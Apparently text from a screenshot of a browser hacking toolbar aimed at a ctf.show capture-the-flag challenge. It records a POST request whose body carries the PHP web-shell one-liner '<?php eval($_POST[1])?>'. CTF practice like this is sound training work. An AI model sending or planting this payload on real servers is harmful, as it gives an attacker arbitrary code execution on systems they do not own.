 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCOD
URL
https://07c4c52b-fdf7-457a-bfa9-ded126bf0f90.challenge.ctf.show/?ctf=index.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADE
Body
show=<?php eval($_POST[1])?>
Name
sec-ch-ua
Name